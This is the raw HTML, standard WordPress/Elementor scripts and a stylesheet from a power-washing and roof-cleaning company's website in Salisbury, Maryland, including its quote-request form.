data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation_tablet&quot;:&quot;none&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f70fc8c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f70fc8c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form" aria-label="New Form"><input type="hidden" name="post_id" value="611"/><input type="hidden" name="form_id" value="f70fc8c"/><input type="hidden" name="referer_title" value="Expert Power Washing &amp; Home Exterior Cleaning in Salisbury"/><input type="hidden" name="queried_id" value="16"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-fname elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-fname" class="elementor-field-label elementor-screen-only">First Name							</label><input size="1" type="text" name="form_fields[fname]" id="form-field-fname" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="First Name" required="required"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-last_name elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-last_name" class="elementor-field-label elementor-screen-only">Last Name							</label><input size="1" type="text" name="form_fields[last_name]" id="form-field-last_name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Last Name" required="required"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-email" class="elementor-field-label elementor-screen-only">Email							</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-phone" class="elementor-field-label elementor-screen-only">Phone 							</label><input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-address elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-address" class="elementor-field-label elementor-screen-only">Address							</label><input size="1" type="text" name="form_fields[address]" id="form-field-address" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Address" required="required"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-city elementor-col-50 elementor-sm-50 elementor-field-required"><label for="form-field-city" class="elementor-field-label elementor-screen-only">City							</label><input size="1" type="text" name="form_fields[city]" id="form-field-city" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="City" required="required"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Promo elementor-col-50"><label for="form-field-Promo" class="elementor-field-label elementor-screen-only">Coupon Code							</label><input size="1" type="text" name="form_fields[Promo]" id="form-field-Promo" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Coupon Code"></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-notes elementor-col-50"><label for="form-field-notes" class="elementor-field-label elementor-screen-only">Notes							</label><input size="1" type="text" name="form_fields[notes]" id="form-field-notes" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Notes"></div><div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group- elementor-col-100">Services Needed				</div><div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-services elementor-col-80 elementor-md-50 elementor-sm-80"><label for="form-field-services" class="elementor-field-label elementor-screen-only">Services Needed?							</label><div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Pressure Washing" id="form-field-services-0" name="form_fields[services][]"><label for="form-field-services-0">Pressure Washing</label></span><span class="elementor-field-option"><input type="checkbox" value="House Washing" id="form-field-services-1" name="form_fields[services][]"><label for="form-field-services-1">House Washing</label></span><span class="elementor-field-option"><input type="checkbox" value="Roof Cleaning" id="form-field-services-2" name="form_fields[services][]"><label for="form-field-services-2">Roof Cleaning</label></span><span class="elementor-field-option"><input type="checkbox" value="Gutter Cleaning" id="form-field-services-3" name="form_fields[services][]"><label for="form-field-services-3">Gutter Cleaning</label></span><span class="elementor-field-option"><input type="checkbox" value="Window Cleaning" id="form-field-services-4" name="form_fields[services][]"><label for="form-field-services-4">Window Cleaning</label></span></div></div><div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c8287d2 elementor-col-100 recaptcha_v3-bottomright"><div class="elementor-field" id="form-field-field_c8287d2"><div class="elementor-g-recaptcha" data-sitekey="6Ldm5OodAAAAAI8E_TR7eyTHCer0AIZt9Lz-bZLf" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"><button class="elementor-button elementor-size-sm" type="submit"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">GET A FAST QUOTE</span></span></button></div></div><input class="apbct_special_field apbct_email_id__elementor_form" name="apbct__email_id__elementor_form" aria-label="apbct__label_id__elementor_form" type="text" size="30" maxlength="200" autocomplete="off" value=""/></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4848b8cd elementor-hidden-tablet elementor-hidden-phone" data-id="4848b8cd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-59da9c7 elementor-invisible elementor-widget elementor-widget-image" data-id="59da9c7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="image.default"><div class="elementor-widget-container"><img width="768" height="1024" src="https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-768x1024.jpeg" class="attachment-large size-large wp-image-15231" alt="Lee kendall powerwashing" srcset="https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-768x1024.jpeg 768w, https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-225x300.jpeg 225w, https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-1152x1536.jpeg 1152w, https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-1536x2048.jpeg 1536w, https://mdroofclean.com/wp-content/uploads/2020/06/FC8D7F28-BD26-4D09-8CA1-2915A2B1BCA7-scaled.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px"/></div></div></div></div></div></section></div><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><link rel='stylesheet' id='elementor-post-655-css' href='https://mdroofclean.com/wp-content/uploads/elementor/css/post-655.css?ver=1765257284' media='all'/><link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://mdroofclean.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.3' media='all'/><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script><script src="https://mdroofclean.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.16" id="astra-theme-js-js"></script><script src="https://mdroofclean.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script src="https://mdroofclean.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://mdroofclean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mdroofclean.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://mdroofclean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"fb86e0ab-9d7b-4838-a6a3-e1df7a738baa","page_url":"https://mdroofclean.com/tag/stucco/","context":null,"enable_metadesc":"1"};
//# sourceURL=metasync-tracker-js-extra
</script><script defer src="https://mdroofclean.com/wp-content/plugins/metasync/public/js/otto-tracker.min.js?ver=2.5.12" id="metasync-tracker-js"></script><script defer src="https://mdroofclean.com/wp-content/plugins/metasync/public/js/metasync-public.js?ver=2.5.12" id="metasync-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script><script src="https://mdroofclean.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://mdroofclean.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mdroofclean.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdroofclean.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mdroofclean.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"663207564f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Stucco Archives - Kendall Roof and Exterior Cleaning","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://mdroofclean.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script><script src="https://mdroofclean.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1592583008" id="wpmssab-js"></script><script src="https://mdroofclean.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script><script src="https://mdroofclean.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1592583008" id="wpmss-js"></script><script src="https://mdroofclean.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script><script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://mdroofclean.com/wp-admin/admin-ajax.php","nonce":"6def19b1fb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mdroofclean.com/salisbury-md-commercial-powerwashing/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script><script src="https://mdroofclean.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script><script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha_v3-api-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdroofclean.com\/wp-admin\/admin-ajax.php","nonce":"614a639c42","urls":{"assets":"https:\/\/mdroofclean.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdroofclean.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdroofclean.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script><script src="https://mdroofclean.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script><script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mdroofclean.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mdroofclean.com/wp-includes/js/wp-emoji-loader.min.js
</script><!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ --><!-- / WP SEO Structured Data Plugin. --><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab5da8d7a92f3d5',t:'MTc2NTI5NzQ3Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab71f2d78fa000e',t:'MTc2NTMxMDc3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab71f255be34afc',t:'MTc2NTMxMDc3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mdroofclean.com/wp-content/uploads/elementor/css/post-41.css?ver=1765257284
body_size: 2052
content:
.elementor-41 .elementor-element.elementor-element-14b31fe > .elementor-container{max-width:1300px;}.elementor-41 .elementor-element.elementor-element-14b31fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 10px 7px 10px;z-index:100;}.elementor-41 .elementor-element.elementor-element-14b31fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-cbdf13a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-cbdf13a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-cbdf13a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41 .elementor-element.elementor-element-39db498{text-align:left;}.elementor-41 .elementor-element.elementor-element-39db498 img{width:200px;}.elementor-41 .elementor-element.elementor-element-39db498:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-202c922.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-202c922.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-202c922 > .elementor-element-populated{margin:0px 020px 0px 20px;--e-column-margin-right:020px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-41 .elementor-element.elementor-element-d3c87e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-menu-toggle{margin:0 auto;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;line-height:1em;letter-spacing:-0.4px;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item:focus{color:#21A5FF;fill:#21A5FF;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a, .elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-menu-toggle{color:#324E60;fill:#324E60;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a:focus,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-menu-toggle:hover,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a:focus,
					.elementor-41 .elementor-element.elementor-element-d3c87e1 .elementor-nav-menu--dropdown a.elementor-item-active,
